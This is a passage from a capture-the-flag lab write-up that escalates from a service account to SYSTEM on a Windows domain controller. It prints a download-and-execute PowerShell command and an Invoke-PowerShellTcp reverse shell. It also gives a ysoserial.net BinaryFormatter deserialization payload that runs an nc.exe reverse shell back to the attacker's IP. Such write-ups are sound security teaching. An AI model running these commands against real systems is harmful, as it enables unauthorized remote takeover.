$Cred = New-Object System.Management.Automation.PSCredential('Scrm\MiscSvc', $SecPassword)
Last, we will execute the following command in order to download and execute the Invoke-PowerShellTcp.ps1 script as the miscsvc user with the PSCredentials that we have just created. We will be listening in the 9000 port in our machine with rlwrap nc -nlvp 9000 too:
1
Invoke-Command -Computer dc1 -Credential $Cred -ScriptBlock {IEX(New-Object Net.WebClient).downloadString("http://10.10.14.11:8000/Invoke-PowerShellTcp.ps1")}
 MiscSvc Reverse Shell
MiscSvc Reverse Shell
We can see that we have a shell as the miscsvc user. Now we can proceed to visualize the user.txt flag in the C:\Windows\Users\miscsvc\Desktop\ directory.
Administrator Shell
Now that we have a shell as the miscsvc user, we will proceed to enumerate the target machine in order to gain Administrator access.
Enumeration
It is always important to check the processes that are running on the target machine as they are a very common attack vector in order to gain privileged access. To do this, we will use the following command:
1
Get-Process
 Get-Process
Get-Process
We can see a process named ScrambleServer that will attract our attention. If we remember the enumeration phase, there was a client program that was connecting to the DC on port 4411. We can guess that the server behind that client program is this process.
.Net Reverse Engineering
We know that there is a process called ScrambleServer, but where is the client for this server that we have seen on the web server? We will enumerate the machine further and we will find the following files:
 EXE and DLL
EXE and DLL
If we download the files to our machine and inspect them:
 File type
File type
We can see that we have a DLL file and a EXE file, both of them being PE32 executables.
We will use ILSpy in order to decompile both files and see how they are built and how they run.
If we analyze the code of the binaries, we will find some interesting things in the ScrambleLib.dll binary.
 Request Type Declaration
Request Type Declaration
We can see that we have a declaration of an enum object populated with functions, named RequestType.
 Message Code Declaration
Message Code Declaration
This object is used when UPLOAD_ORDER is typed in the client application.
 Insecure Deserialization Vulnerability in the Code
Insecure Deserialization Vulnerability in the Code
If we analyze the UploadOrder function, we can see how it calls a function named SerializeToBase64.
We will find the following two functions in the SalesOrder class:
 Insecure Deserialization Vulnerability in the Code
Insecure Deserialization Vulnerability in the Code
We can see that these two functions are used to serialize and deserialize data. This type of function should always be reviewed before production because it may pose a security risk. If user data is passed to these functions without being sanitized, it can lead to RCE (Remote Command Execution).
In the DeserializeFromBase64 function, the user data is passed to the binaryFormatter.Deserialize function without being sanitized, and this function is called when the user types UPLOAD_ORDER + {PAYLOAD} in the client application. This leads to an Insecure Deserialization vulnerability.
Insecure Deserialization
In order to abuse this Insecure Deserialization vulnerability, we can use the ysoserial.net tool. This tool generates a serialized payload that allows you to execute commands when it is deserialized. This tool, in particular, is for .Net applications, but there are similar tools for other programming languages too.
We will download the ysoserial.zip and transfer it to the target machine:
 ysoserial Transfer
ysoserial Transfer
Now we will extract the .zip file with the following command:
1
Expand-Archive ysoserial.zip
Once we have the executable file on the target machine. We can execute it setting the formatter to BinaryFormatter (remember it was the function being used to deserialize), the WindowsIdentity gadget, that we want the payload in Base64 format (remember the deserialize function received a Base64 string) and the command that we want to execute (simple powershell reverse shell with the nc.exe binary we have uploaded previously) :
1
.\ysoserial.exe -f BinaryFormatter -g WindowsIdentity -o base64 -c "C:\Temp\nc.exe -e powershell.exe 10.10.14.11 443"
 ysoserial Payload
ysoserial Payload
Once we have the payload generated, we will copy it. Now we will connect via nc to port 4411 on the target machine. Then, we will listen on a port for the reverse shell with rlwrap nc -nlvp 443. Last, we will type the following into the nc connection:
1
UPLOAD_ORDER;{PAYLOAD}
 System Reverse Shell
System Reverse Shell
We can see how we have a shell as the nt authority\system user, so we will proceed to visualize the root.txt flag in the C:\Users\Administrator\Desktop directory.

Comments powered by Disqus.